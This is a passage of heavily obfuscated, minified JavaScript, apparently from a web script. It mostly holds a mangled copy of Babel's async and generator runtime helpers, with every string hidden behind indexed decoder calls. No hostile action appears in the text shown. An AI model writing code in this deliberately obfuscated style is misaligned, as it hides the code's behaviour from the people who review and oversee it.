Yw()[UU(js)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,BV,P3N,EZ,Lz(Kz)):Yw()[UU(CO)].apply(null,[Fk,FX,CcN,IO])](Yw()[UU(vZ)].apply(null,[zb,JX,FF,Lz(Lz(Kz))]),zRN,Lz(Lz(IY)));TpN[O7(typeof Yw()[UU(ft)],Cn([],[][[]]))?Yw()[UU(bV)](kk,Q4N,Gt,gF):Yw()[UU(ft)].apply(null,[Lz([]),EZ,dE,w7])]=function(){lUN&&lUN(TpN,gIN,mUN);};var rKN=Wm[O7(typeof qz()[EK(r5)],Cn('',[][[]]))?qz()[EK(p8)].call(null,pH,Lz(Lz(Kz)),XF,TdN):qz()[EK(EH)](UvN,w7,zE,BM)][sn()[Ms(qH)].apply(null,[JL,m9,NM,vF,Hs,j1])](tfN);var qkN=sX()[Ak(tD)](MBN,GP)[sX()[Ak(lt)](gV,j1)](rKN,O7(typeof qz()[EK(TNN)],Cn([],[][[]]))?qz()[EK(p8)](BO,nn,U5,zl):qz()[EK(nb)].apply(null,[A5,CA,qr,nn]));TpN[Yw()[UU(RC)](nP,Fw,Ew,Kz)](qkN);x1.pop();};var lHN=function(kRN){if(kRN)return Lz(Lz(IY));var A7N=HHN();var AXN=A7N&&A7N[p8];return AXN&&bgN(AXN);};var f7N=function(){x1.push(OP);FwN[qz()[EK(Kw)](XmN,Lz(Lz(Kz)),Q0,dE)]=Lz({});x1.pop();BzN(Lz(Xx));};var kVN=JdN[Xx];var pRN=JdN[IY];var nkN=JdN[Wh];var SXN=function(cRN){"@babel/helpers - typeof";x1.push(KmN);SXN=QR(qz()[EK(AK)].apply(null,[Zs,sC,Lz(Lz({})),Kz]),typeof Wm[sX()[Ak(Sk)](YZ,JZ)])&&QR(qz()[EK(V0)](VQN,rO,wA,fF),typeof Wm[sX()[Ak(Sk)](YZ,JZ)][qz()[EK(GS)](c3N,Lz(Kz),Lz(Kz),jk)])?function(GL){return EP.apply(this,[zq,arguments]);}:function(G2){return EP.apply(this,[PW,arguments]);};var NIN;return x1.pop(),NIN=SXN(cRN),NIN;};var WkN=function(){"use strict";var mxN=function(U0N,UWN,IxN){return US.apply(this,[gN,arguments]);};var AzN=function(XWN,fAN,AKN,JzN){x1.push(dE);var P1N=fAN&&PRN(fAN[qz()[EK(NM)](IdN,pV,rO,fC)],zwN)?fAN:zwN;var D1N=Wm[sX()[Ak(R0)](JX,Kw)][ms()[czN(Kz)].apply(null,[vw,M2,bV,NP])](P1N[qz()[EK(NM)](IdN,Kz,sC,fC)]);var EfN=new SHN(JzN||[]);pzN(D1N,Yw()[UU(nn)](CA,TgN,sC,Lz({})),US(L4,[IR(typeof qz()[EK(tM)],'undefined')?qz()[EK(Q1)](IJN,hb,Tb,FF):qz()[EK(p8)](tcN,Lz(Lz([])),At,sQN),T5N(XWN,AKN,EfN)]));var bRN;return x1.pop(),bRN=D1N,bRN;};var zwN=function(){};var F1N=function(){};var mHN=function(){};var FVN=function(gwN,wnN){function W6N(XsN,hSN,wCN,DrN){x1.push(JP);var fCN=EP(Nd,[gwN[XsN],gwN,hSN]);if(IR(dV()[zI(wA)](CV,p8,GZ,IO),fCN[Ok()[JH(w7)](JqN,pV,Ys)])){var w5N=fCN[Yw()[UU(CA)].apply(null,[Uw,Az,KP,vF])],hbN=w5N[qz()[EK(Q1)](kR,Lz([]),Lz(Lz(Kz)),FF)];var XPN;return XPN=hbN&&QR(Yw()[UU(Q1)](fX,UcN,T2,Lz(Kz)),SXN(hbN))&&z5N.call(hbN,sX()[Ak(JE)](jNN,pV))?wnN[sX()[Ak(b7)](UZ,NP)](hbN[sX()[Ak(JE)].apply(null,[jNN,pV])])[qz()[EK(NR)].call(null,LC,lP,NR,JL)](function(N2N){x1.push(KL);W6N(Ok()[JH(lG)].call(null,SZ,RM,jU),N2N,wCN,DrN);x1.pop();},function(fnN){x1.push(xC);W6N(O7(typeof dV()[zI(J7)],Cn([],[][[]]))?dV()[zI(Q0)].call(null,Sk,NE,HmN,jU):dV()[zI(wA)].apply(null,[CV,p8,C2,sA]),fnN,wCN,DrN);x1.pop();}):wnN[sX()[Ak(b7)].call(null,UZ,NP)](hbN)[qz()[EK(NR)].apply(null,[LC,NM,BV,JL])](function(bEN){x1.push(fL);w5N[qz()[EK(Q1)](L0,lP,Fk,FF)]=bEN,wCN(w5N);x1.pop();},function(WSN){x1.push(WS);var l2N;return l2N=W6N(dV()[zI(wA)](CV,p8,gdN,St),WSN,wCN,DrN),x1.pop(),l2N;}),x1.pop(),XPN;}DrN(fCN[Yw()[UU(CA)](ZZ,Az,KP,mH)]);x1.pop();}x1.push(tH);var LbN;pzN(this,IR(typeof Yw()[UU(Np)],Cn([],[][[]]))?Yw()[UU(nn)](JL,kF,sC,RM):Yw()[UU(bV)].call(null,mI,YYN,Cs,Rr),US(L4,[qz()[EK(Q1)](KU,tr,Lz(fX),FF),function dFN(nEN,BCN){var CEN=function(){return new wnN(function(QGN,TMN){W6N(nEN,BCN,QGN,TMN);});};x1.push(l2);var CbN;return CbN=LbN=LbN?LbN[qz()[EK(NR)](Rp,AK,ZZ,JL)](CEN,CEN):CEN(),x1.pop(),CbN;}]));x1.pop();};var wsN=function(MbN){return US.apply(this,[Nf,arguments]);};var S5N=function(UCN){return US.apply(this,[mN,arguments]);};var SHN=function(cON){x1.push(EZ);this[dV()[zI(II)](Aw,Np,vX,RM)]=[US(L4,[qz()[EK(CA)](F1,lI,lt,NR),qz()[EK(BZ)].call(null,zhN,p8,mw,BZ)])],cON[Yw()[UU(b7)](CA,jJN,qH,Lz({}))](wsN,this),this[sX()[Ak(wD)](RA,qn)](Lz(Kz));x1.pop();};var P6N=function(fSN){x1.push(zV);if(fSN||O7(qz()[EK(wr)].apply(null,[R5,Lz(Lz(Kz)),Yr,Ps]),fSN)){var BLN=fSN[vtN];if(BLN){var SCN;return x1.pop(),SCN=BLN.call(fSN),SCN;}if(QR(qz()[EK(AK)](Nj,dk,lt,Kz),typeof fSN[Ok()[JH(lG)].apply(null,[Sr,lG,jU])])){var J8N;return x1.pop(),J8N=fSN,J8N;}if(Lz(Wm[qz()[EK(dk)](WdN,lP,Hs,qX)](fSN[sX()[Ak(Kz)](C2,ZV)]))){var EnN=Hr(fX),VtN=function qDN(){x1.push(UE);for(;G5(++EnN,fSN[O7(typeof sX()[Ak(bV)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,dhN,xYN):sX()[Ak(Kz)](B5,ZV)]);)if(z5N.call(fSN,EnN)){var bbN;return qDN[qz()[EK(Q1)](JK,b7,zV,FF)]=fSN[EnN],qDN[dj()[st(wA)].call(null,Aw,kk,IG,LNN)]=Lz(vH[fX]),x1.pop(),bbN=qDN,bbN;}qDN[O7(typeof qz()[EK(RM)],Cn([],[][[]]))?qz()[EK(p8)].call(null,ZBN,mw,At,OO):qz()[EK(Q1)].apply(null,[JK,fX,dE,FF])]=J2N;qDN[dj()[st(wA)](Aw,kk,JL,LNN)]=Lz(vH[Q0]);var OsN;return x1.pop(),OsN=qDN,OsN;};var ZGN;return ZGN=VtN[Ok()[JH(lG)].call(null,Sr,zk,jU)]=VtN,x1.pop(),ZGN;}}throw new (Wm[Ok()[JH(wA)].call(null,vX,Lz(Lz(fX)),wr)])(Cn(SXN(fSN),O7(typeof qz()[EK(kk)],Cn([],[][[]]))?qz()[EK(p8)](gP,Q0,gS,KgN):qz()[EK(lP)].call(null,bF,Hs,gF,gF)));};x1.push(t7);WkN=function dPN(){return tLN;};var J2N;var tLN={};var pLN=Wm[sX()[Ak(R0)](gR,Kw)][IR(typeof qz()[EK(lt)],Cn('',[][[]]))?qz()[EK(NM)].call(null,tZ,kn,Lz(Lz(Kz)),fC):qz()[EK(p8)].call(null,qH,Tb,JL,Pt)];var z5N=pLN[Yw()[UU(Hs)](AK,K6,V6,Tb)];var pzN=Wm[sX()[Ak(R0)](gR,Kw)][Yw()[UU(qH)](N1,PJN,tr,vK)]||function(YC,Ar,Q2){return EP.apply(this,[DW,arguments]);};var UbN=QR(qz()[EK(AK)](LcN,V6,mw,Kz),typeof Wm[sX()[Ak(Sk)](M4N,JZ)])?Wm[O7(typeof sX()[Ak(j1)],'undefined')?sX()[Ak(J7)](hBN,gs):sX()[Ak(Sk)].call(null,M4N,JZ)]:{};var vtN=UbN[O7(typeof qz()[EK(Q1)],Cn('',[][[]]))?qz()[EK(p8)].call(null,xvN,U5,r5,JP):qz()[EK(GS)](ht,V0,fX,jk)]||dV()[zI(R0)](pD,Np,zs,J7);var bsN=UbN[sX()[Ak(V0)](RV,TNN)]||sX()[Ak(GS)].apply(null,[D9,St]);var BEN=UbN[dj()[st(Kz)].apply(null,[d9,R0,gF,GgN])]||sX()[Ak(NR)].call(null,RTN,NdN);try{var WCN=x1.length;var c2N=Lz(IY);mxN({},qz()[EK(wr)](cQ,w7,RM,Ps));}catch(xGN){x1.splice(kC(WCN,fX),Infinity,t7);mxN=function(U6,zt,vG){return EP.apply(this,[FY,arguments]);};}tLN[sX()[Ak(lG)](sP,NM)]=AzN;var mCN=qM()[tt(II)](St,tS,Kw,DvN,sA);var xtN=Ok()[JH(GS)](xL,lt,vw);var RCN=Ok()[JH(NR)].call(null,kj,CO,WP);var XbN=IR(typeof sX()[Ak(wr)],Cn('',[][[]]))?sX()[Ak(nn)](LL,r5):sX()[Ak(J7)](EdN,gZ);var xLN={};var SsN={};mxN(SsN,vtN,function(){return EP.apply(this,[J3,arguments]);});var A6N=Wm[sX()[Ak(R0)].call(null,gR,Kw)][Yw()[UU(JE)](CA,b4N,dl,j1)];var FLN=A6N&&A6N(A6N(P6N([])));FLN&&IR(FLN,pLN)&&z5N.call(FLN,vtN)&&(SsN=FLN);var c8N=mHN[qz()[EK(NM)](tZ,gF,St,fC)]=zwN[qz()[EK(NM)].call(null,tZ,Lz(Lz(Kz)),Rr,fC)]=Wm[sX()[Ak(R0)].apply(null,[gR,Kw])][IR(typeof ms()[czN(bV)],Cn(O7(typeof qz()[EK(J7)],'undefined')?qz()[EK(p8)](MBN,vK,b7,ONN):qz()[EK(wr)](cQ,rO,wr,Ps),[][[]]))?ms()[czN(Kz)](Tb,sBN,bV,NP):ms()[czN(J7)](IZ,bb,l9,UQN)](SsN);function wEN(zDN){x1.push(fdN);[Ok()[JH(lG)].call(null,X5,U5,jU),dV()[zI(wA)](CV,p8,ht,BV),sX()[Ak(CA)].call(null,Fl,Ew)][Yw()[UU(b7)].apply(null,[qr,JC,qH,gF])](function(gCN){mxN(zDN,gCN,function(RnN){x1.push(XqN);var PFN;return PFN=this[Yw()[UU(nn)].call(null,Lz(Lz(Kz)),Es,sC,Tb)](gCN,RnN),x1.pop(),PFN;});});x1.pop();}function T5N(s8N,fLN,jnN){var ILN=mCN;return function(hEN,YbN){x1.push(HC);if(O7(ILN,RCN))throw new (Wm[Ok()[JH(qH)].apply(null,[xR,NR,St])])(Yw()[UU(BZ)].apply(null,[Lz(fX),IdN,kk,Lz(Lz({}))]));if(O7(ILN,XbN)){if(O7(O7(typeof dV()[zI(p8)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[Q6,ww,OO,GS]):dV()[zI(wA)](CV,p8,LcN,Rr),hEN))throw YbN;var ktN;return ktN=US(L4,[qz()[EK(Q1)](VX,l5,Rr,FF),J2N,IR(typeof dj()[st(Sk)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,bV,Vr):dj()[st(kk)](zk,fF,Ew,mI),Lz(Kz)]),x1.pop(),ktN;}for(jnN[Ok()[JH(nn)].call(null,tk,IM,l5)]=hEN,jnN[Yw()[UU(CA)](V6,q7,KP,V0)]=YbN;;){var B6N=jnN[O7(typeof sX()[Ak(r5)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[PC,HdN]):sX()[Ak(BZ)](MV,fX)];if(B6N){var mPN=wLN(B6N,jnN);if(mPN){if(O7(mPN,xLN))continue;var OFN;return x1.pop(),OFN=mPN,OFN;}}if(O7(Ok()[JH(lG)].call(null,WdN,XF,jU),jnN[Ok()[JH(nn)](tk,kk,l5)]))jnN[z0()[ZW(wr)].apply(null,[Uw,BF,lP,H5,kk,kk])]=jnN[sX()[Ak(dk)](Jn,B2)]=jnN[Yw()[UU(CA)](tr,q7,KP,IO)];else if(O7(dV()[zI(wA)](CV,p8,LcN,BV),jnN[O7(typeof Ok()[JH(NM)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,CD,fX,xE):Ok()[JH(nn)](tk,gD,l5)])){if(O7(ILN,mCN))throw ILN=XbN,jnN[Yw()[UU(CA)].call(null,wA,q7,KP,dk)];jnN[z0()[ZW(Np)].apply(null,[dE,Vr,AK,C6,f0,Q1])](jnN[O7(typeof Yw()[UU(mH)],Cn('',[][[]]))?Yw()[UU(bV)](mH,WP,tmN,mw):Yw()[UU(CA)](wr,q7,KP,St)]);}else O7(sX()[Ak(CA)](XhN,Ew),jnN[Ok()[JH(nn)].call(null,tk,nn,l5)])&&jnN[Yw()[UU(dk)].apply(null,[H5,zK,qp,Lz(Lz(fX))])](sX()[Ak(CA)](XhN,Ew),jnN[Yw()[UU(CA)](IZ,q7,KP,Sk)]);ILN=RCN;var wrN=EP(Nd,[s8N,fLN,jnN]);if(O7(O7(typeof Ok()[JH(N1)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,SgN,b7,fNN):Ok()[JH(V0)].apply(null,[MR,At,V6]),wrN[Ok()[JH(w7)].apply(null,[cqN,wA,Ys])])){if(ILN=jnN[IR(typeof dj()[st(Np)],'undefined')?dj()[st(wA)](Aw,kk,tr,Vr):dj()[st(kk)].apply(null,[rdN,ZTN,CA,CA])]?XbN:xtN,O7(wrN[Yw()[UU(CA)](IO,q7,KP,XF)],xLN))continue;var MMN;return MMN=US(L4,[qz()[EK(Q1)].call(null,VX,WP,gD,FF),wrN[Yw()[UU(CA)](Q0,q7,KP,Lz({}))],O7(typeof dj()[st(Np)],'undefined')?dj()[st(kk)](h4N,fP,QG,q4N):dj()[st(wA)](Aw,kk,N1,Vr),jnN[dj()[st(wA)](Aw,kk,mI,Vr)]]),x1.pop(),MMN;}O7(O7(typeof dV()[zI(NM)],Cn([],[][[]]))?dV()[zI(Q0)](EdN,vhN,GZ,JL):dV()[zI(wA)].apply(null,[CV,p8,LcN,St]),wrN[Ok()[JH(w7)].apply(null,[cqN,kk,Ys])])&&(ILN=XbN,jnN[Ok()[JH(nn)].apply(null,[tk,Lz({}),l5])]=dV()[zI(wA)](CV,p8,LcN,ZO),jnN[Yw()[UU(CA)](p8,q7,KP,pP)]=wrN[O7(typeof Yw()[UU(lI)],Cn([],[][[]]))?Yw()[UU(bV)](mH,q4N,zC,Kz):Yw()[UU(CA)](JL,q7,KP,lP)]);}x1.pop();};}function wLN(pMN,NDN){x1.push(QZ);var hMN=NDN[Ok()[JH(nn)](p5,Fk,l5)];var lrN=pMN[qz()[EK(GS)](pJN,JE,nn,jk)][hMN];if(O7(lrN,J2N)){var gMN;return NDN[IR(typeof sX()[Ak(QG)],Cn([],[][[]]))?sX()[Ak(BZ)](tR,fX):sX()[Ak(J7)].apply(null,[TP,xJN])]=null,O7(dV()[zI(wA)](CV,p8,sD,GS),hMN)&&pMN[qz()[EK(GS)].apply(null,[pJN,BZ,j1,jk])][O7(typeof sX()[Ak(j1)],Cn([],[][[]]))?sX()[Ak(J7)](P3N,dD):sX()[Ak(CA)](PgN,Ew)]&&(NDN[IR(typeof Ok()[JH(IM)],Cn('',[][[]]))?Ok()[JH(nn)](p5,qH,l5):Ok()[JH(nP)](mI,Sk,NBN)]=sX()[Ak(CA)](PgN,Ew),NDN[O7(typeof Yw()[UU(Tb)],'undefined')?Yw()[UU(bV)](Lz(Lz(Kz)),YhN,SNN,Tb):Yw()[UU(CA)].call(null,Lz(Lz({})),WC,KP,pP)]=J2N,wLN(pMN,NDN),O7(dV()[zI(wA)].apply(null,[CV,p8,sD,IM]),NDN[O7(typeof Ok()[JH(nP)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,EqN,pV,nl):Ok()[JH(nn)](p5,p8,l5)]))||IR(sX()[Ak(CA)].apply(null,[PgN,Ew]),hMN)&&(NDN[IR(typeof Ok()[JH(II)],'undefined')?Ok()[JH(nn)].call(null,p5,mI,l5):Ok()[JH(nP)].call(null,wgN,CA,nb)]=dV()[zI(wA)](CV,p8,sD,wA),NDN[Yw()[UU(CA)].apply(null,[QG,WC,KP,QG])]=new (Wm[O7(typeof Ok()[JH(AK)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[kmN,Lz(fX),TcN]):Ok()[JH(wA)](f8,zV,wr)])(Cn(Cn(IR(typeof sX()[Ak(kk)],Cn([],[][[]]))?sX()[Ak(lP)](FqN,pP):sX()[Ak(J7)](chN,Lj),hMN),sX()[Ak(zk)].apply(null,[FdN,DO])))),x1.pop(),gMN=xLN,gMN;}var gON=EP(Nd,[lrN,pMN[qz()[EK(GS)].apply(null,[pJN,vF,nP,jk])],NDN[Yw()[UU(CA)](Lz(fX),WC,KP,J7)]]);if(O7(dV()[zI(wA)](CV,p8,sD,vK),gON[IR(typeof Ok()[JH(Kz)],Cn([],[][[]]))?Ok()[JH(w7)](EYN,NM,Ys):Ok()[JH(nP)](kD,Lz(Kz),vQN)])){var CMN;return NDN[IR(typeof Ok()[JH(JL)],Cn([],[][[]]))?Ok()[JH(nn)].apply(null,[p5,Qb,l5]):Ok()[JH(nP)](lO,BZ,XmN)]=dV()[zI(wA)](CV,p8,sD,dE),NDN[Yw()[UU(CA)](Tb,WC,KP,AK)]=gON[Yw()[UU(CA)](pH,WC,KP,Fk)],NDN[sX()[Ak(BZ)](tR,fX)]=null,x1.pop(),CMN=xLN,CMN;}var I6N=gON[Yw()[UU(CA)].apply(null,[hb,WC,KP,zE])];var gFN;return gFN=I6N?I6N[IR(typeof dj()[st(Np)],Cn(qz()[EK(wr)](hx,gS,gF,Ps),[][[]]))?dj()[st(wA)](Aw,kk,kk,I6):dj()[st(kk)](cgN,CS,fX,WV)]?(NDN[pMN[qz()[EK(lG)](A3,R0,JE,IG)]]=I6N[qz()[EK(Q1)].call(null,Lw,Hs,Kw,FF)],NDN[IR(typeof Ok()[JH(RM)],Cn([],[][[]]))?Ok()[JH(lG)](pcN,p8,jU):Ok()[JH(nP)](xS,vK,VV)]=pMN[qz()[EK(nn)](WJN,zV,wD,H5)],IR(sX()[Ak(CA)].apply(null,[PgN,Ew]),NDN[Ok()[JH(nn)](p5,RM,l5)])&&(NDN[Ok()[JH(nn)](p5,GS,l5)]=Ok()[JH(lG)].apply(null,[pcN,Yr,jU]),NDN[Yw()[UU(CA)](Lz(Lz({})),WC,KP,kn)]=J2N),NDN[IR(typeof sX()[Ak(qH)],Cn('',[][[]]))?sX()[Ak(BZ)](tR,fX):sX()[Ak(J7)](XNN,ThN)]=null,xLN):I6N:(NDN[Ok()[JH(nn)](p5,jU,l5)]=dV()[zI(wA)](CV,p8,sD,RM),NDN[Yw()[UU(CA)].apply(null,[pV,WC,KP,RM])]=new (Wm[Ok()[JH(wA)].call(null,f8,N1,wr)])(dV()[zI(St)].apply(null,[gS,N1,LTN,l5])),NDN[sX()[Ak(BZ)].apply(null,[tR,fX])]=null,xLN),x1.pop(),gFN;}F1N[qz()[EK(NM)].call(null,tZ,CA,qH,fC)]=mHN;pzN(c8N,Yw()[UU(NM)](Lz(Kz),Q4N,pV,Lz(fX)),US(L4,[qz()[EK(Q1)](zF,kn,Lz({}),FF),mHN,IR(typeof qM()[tt(qH)],Cn(qz()[EK(wr)](cQ,mw,zk,Ps),[][[]]))?qM()[tt(p8)].call(null,Sk,sBN,qr,qD,GS):qM()[tt(fX)].apply(null,[mvN,KI,CA,sl,BZ]),Lz(Kz)]));pzN(mHN,Yw()[UU(NM)].call(null,jU,Q4N,pV,qX),US(L4,[qz()[EK(Q1)].call(null,zF,lG,qH,FF),F1N,qM()[tt(p8)](Sk,sBN,Np,qD,lG),Lz(Kz)]));F1N[dj()[st(St)](NH,R0,vw,EvN)]=mxN(mHN,BEN,sX()[Ak(zb)](fvN,l5));tLN[Ok()[JH(CA)].call(null,EvN,jW,hb)]=function(zMN){x1.push(N2);var gnN=QR(qz()[EK(AK)].call(null,TX,z2,kn,Kz),typeof zMN)&&zMN[O7(typeof Yw()[UU(NR)],'undefined')?Yw()[UU(bV)].call(null,bV,z2,AF,GS):Yw()[UU(NM)].apply(null,[Qb,hk,pV,pH])];var R5N;return R5N=Lz(Lz(gnN))&&(O7(gnN,F1N)||O7(sX()[Ak(zb)].call(null,F8,l5),gnN[IR(typeof dj()[st(R0)],'undefined')?dj()[st(St)](NH,R0,Sk,VI):dj()[st(kk)].call(null,hQN,FTN,qX,NM)]||gnN[qz()[EK(Hs)](FR,wA,j1,hs)])),x1.pop(),R5N;};tLN[Yw()[UU(zk)].apply(null,[r5,w6,JZ,Lz([])])]=function(L6N){x1.push(LE);Wm[sX()[Ak(R0)](vp,Kw)][O7(typeof sX()[Ak(fX)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[Ew,FdN]):sX()[Ak(NH)](xK,BM)]?Wm[IR(typeof sX()[Ak(JL)],Cn([],[][[]]))?sX()[Ak(R0)](vp,Kw):sX()[Ak(J7)].call(null,Z3N,bQN)][sX()[Ak(NH)].call(null,xK,BM)](L6N,mHN):(L6N[IR(typeof dj()[st(nP)],'undefined')?dj()[st(II)](r5,NM,vF,LC):dj()[st(kk)].call(null,l2,PqN,gF,Pj)]=mHN,mxN(L6N,BEN,sX()[Ak(zb)](IV,l5)));L6N[qz()[EK(NM)](mk,r5,lG,fC)]=Wm[sX()[Ak(R0)].call(null,vp,Kw)][ms()[czN(Kz)].call(null,V6,fl,bV,NP)](c8N);var LMN;return x1.pop(),LMN=L6N,LMN;};tLN[IR(typeof Ok()[JH(zk)],Cn([],[][[]]))?Ok()[JH(JE)](NG,kn,KP):Ok()[JH(nP)].apply(null,[dl,V0,nS])]=function(cP){return EP.apply(this,[Vv,arguments]);};wEN(FVN[qz()[EK(NM)](tZ,Lz(Lz([])),mI,fC)]);mxN(FVN[qz()[EK(NM)](tZ,AK,vK,fC)],bsN,function(){return EP.apply(this,[ON,arguments]);});tLN[Ok()[JH(b7)](kP,Q1,zk)]=FVN;tLN[sX()[Ak(V6)].apply(null,[dBN,fC])]=function(S6N,wDN,Y6N,QrN,JsN){x1.push(LL);O7(mkN(Kz),JsN)&&(JsN=Wm[qM()[tt(Q1)].apply(null,[wr,kD,dk,j1,At])]);var MGN=new FVN(AzN(S6N,wDN,Y6N,QrN),JsN);var p5N;return p5N=tLN[Ok()[JH(CA)](xgN,bV,hb)](wDN)?MGN:MGN[IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(lG)](ZX,Q1,jU):Ok()[JH(nP)].call(null,D5,QG,kj)]()[IR(typeof qz()[EK(p8)],'undefined')?qz()[EK(NR)].apply(null,[Tn,kn,Lz(Lz([])),JL]):qz()[EK(p8)].apply(null,[S2,Lz(Lz({})),Lz(fX),rO])](function(kPN){x1.push(FvN);var M8N;return M8N=kPN[O7(typeof dj()[st(qH)],Cn(qz()[EK(wr)].apply(null,[EJ,kn,Lz(Lz({})),Ps]),[][[]]))?dj()[st(kk)](jTN,cmN,JE,p3N):dj()[st(wA)](Aw,kk,BV,BhN)]?kPN[qz()[EK(Q1)](E8,zE,BZ,FF)]:MGN[IR(typeof Ok()[JH(V0)],'undefined')?Ok()[JH(lG)](sb,r5,jU):Ok()[JH(nP)].apply(null,[TgN,Lz(Lz(Kz)),IG])](),x1.pop(),M8N;}),x1.pop(),p5N;};wEN(c8N);mxN(c8N,BEN,Ok()[JH(BZ)](LQN,dE,bV));mxN(c8N,vtN,function(){return EP.apply(this,[MB,arguments]);});mxN(c8N,IR(typeof dj()[st(Q0)],'undefined')?dj()[st(qH)].call(null,l5,J7,II,GgN):dj()[st(kk)](bC,CA,vK,fb),function(){return EP.apply(this,[zT,arguments]);});tLN[z0()[ZW(R0)].apply(null,[C6,XTN,wr,pV,hX,kk])]=function(wL){return EP.apply(this,[UJ,arguments]);};tLN[qz()[EK(wD)].call(null,UE,ZZ,Lz(Lz({})),JF)]=P6N;SHN[qz()[EK(NM)](tZ,NP,Lz(fX),fC)]=US(L4,[Yw()[UU(NM)].apply(null,[Lz([]),Q4N,pV,C6]),SHN,sX()[Ak(wD)].call(null,K6,qn),function pDN(X8N){x1.push(CS);if(this[Ok()[JH(dk)].call(null,rV,lG,Kz)]=Kz,this[O7(typeof Ok()[JH(wA)],'undefined')?Ok()[JH(nP)](HdN,gF,wNN):Ok()[JH(lG)].apply(null,[XU,mw,jU])]=Kz,this[z0()[ZW(wr)](ZO,DA,Lz([]),Rr,kk,kk)]=this[sX()[Ak(dk)].call(null,n0,B2)]=J2N,this[dj()[st(wA)].call(null,Aw,kk,z2,A4N)]=Lz(fX),this[sX()[Ak(BZ)](DK,fX)]=null,this[Ok()[JH(nn)](nz,Lz(Kz),l5)]=Ok()[JH(lG)].apply(null,[XU,kn,jU]),this[O7(typeof Yw()[UU(St)],Cn([],[][[]]))?Yw()[UU(bV)](b7,GZ,INN,ZO):Yw()[UU(CA)].call(null,IZ,UI,KP,Lz(Kz))]=J2N,this[IR(typeof dV()[zI(wA)],'undefined')?dV()[zI(II)].call(null,Aw,Np,pA,mI):dV()[zI(Q0)].call(null,BYN,jk,AG,z2)][Yw()[UU(b7)].call(null,ZO,A4N,qH,Lz(Lz([])))](S5N),Lz(X8N))for(var lPN in this)O7(qz()[EK(wA)](PJ,j1,FF,sL),lPN[O7(typeof sX()[Ak(IM)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[xvN,vcN]):sX()[Ak(wr)](EcN,QO)](Kz))&&z5N.call(this,lPN)&&Lz(Wm[qz()[EK(dk)](T8,JE,U5,qX)](p6(lPN[qM()[tt(Rr)].call(null,p8,DA,qr,FdN,zE)](U4[sX()[Ak(wA)].call(null,Z8,pH)]()))))&&(this[lPN]=J2N);x1.pop();},dj()[st(Q1)](ft,kk,V6,tS),function(){return EP.apply(this,[Yf,arguments]);},z0()[ZW(Np)].call(null,lG,EvN,sA,CO,f0,Q1),function V6N(fMN){x1.push(VZ);if(this[dj()[st(wA)](Aw,kk,Rr,mgN)])throw fMN;var U5N=this;function StN(TGN,jrN){x1.push(BF);I2N[Ok()[JH(w7)](Y9,IO,Ys)]=IR(typeof dV()[zI(Np)],Cn(qz()[EK(wr)].call(null,DJ,IM,kn,Ps),[][[]]))?dV()[zI(wA)].call(null,CV,p8,VYN,U5):dV()[zI(Q0)].apply(null,[ZP,gQN,xS,pP]);I2N[Yw()[UU(CA)](Lz(Kz),hx,KP,J7)]=fMN;U5N[Ok()[JH(lG)].call(null,bI,tM,jU)]=TGN;jrN&&(U5N[Ok()[JH(nn)].apply(null,[dp,Lz(Lz(fX)),l5])]=Ok()[JH(lG)](bI,wA,jU),U5N[Yw()[UU(CA)].apply(null,[Fk,hx,KP,CA])]=J2N);var l8N;return x1.pop(),l8N=Lz(Lz(jrN)),l8N;}for(var AnN=kC(this[dV()[zI(II)](Aw,Np,ENN,bV)][sX()[Ak(Kz)].apply(null,[rw,ZV])],fX);mE(AnN,Kz);--AnN){var j2N=this[dV()[zI(II)](Aw,Np,ENN,mw)][AnN],I2N=j2N[Yw()[UU(lP)](NM,Xw,Qs,Lz(Lz(Kz)))];if(O7(qz()[EK(BZ)](tJN,pH,At,BZ),j2N[qz()[EK(CA)].apply(null,[Az,ZO,ZO,NR])])){var UnN;return UnN=StN(qz()[EK(zb)].call(null,UH,Lz(fX),Qb,Jr)),x1.pop(),UnN;}if(QvN(j2N[qz()[EK(CA)].call(null,Az,IG,Tb,NR)],this[Ok()[JH(dk)].apply(null,[O8,vF,Kz])])){var IMN=z5N.call(j2N,qz()[EK(JE)](Qw,sC,J7,bV)),O6N=z5N.call(j2N,qM()[tt(qH)](Np,vC,kk,IO,dk));if(IMN&&O6N){if(G5(this[Ok()[JH(dk)](O8,CO,Kz)],j2N[qz()[EK(JE)](Qw,IO,zV,bV)])){var KGN;return KGN=StN(j2N[qz()[EK(JE)](Qw,ZO,Lz({}),bV)],Lz(Kz)),x1.pop(),KGN;}if(G5(this[Ok()[JH(dk)](O8,Lz(Lz(Kz)),Kz)],j2N[qM()[tt(qH)](Np,vC,BZ,IO,Ps)])){var MDN;return MDN=StN(j2N[qM()[tt(qH)].apply(null,[Np,vC,Np,IO,qr])]),x1.pop(),MDN;}}else if(IMN){if(G5(this[Ok()[JH(dk)].call(null,O8,R0,Kz)],j2N[qz()[EK(JE)].call(null,Qw,II,qr,bV)])){var Q2N;return Q2N=StN(j2N[qz()[EK(JE)].call(null,Qw,lt,wA,bV)],Lz(Kz)),x1.pop(),Q2N;}}else{if(Lz(O6N))throw new (Wm[Ok()[JH(qH)](pK,Lz(Kz),St)])(qz()[EK(NH)].apply(null,[QX,gD,vw,JZ]));if(G5(this[Ok()[JH(dk)].call(null,O8,Lz(Lz(fX)),Kz)],j2N[qM()[tt(qH)].call(null,Np,vC,sA,IO,IG)])){var wPN;return wPN=StN(j2N[O7(typeof qM()[tt(wr)],'undefined')?qM()[tt(fX)](B6,vJN,Lz(Lz({})),ZV,zk):qM()[tt(qH)].apply(null,[Np,vC,NP,IO,JL])]),x1.pop(),wPN;}}}}x1.pop();},O7(typeof Yw()[UU(FF)],Cn('',[][[]]))?Yw()[UU(bV)](NR,wTN,IZ,Rr):Yw()[UU(dk)](IZ,tA,qp,Lz(Lz(fX))),function XCN(H6N,gbN){x1.push(RgN);for(var 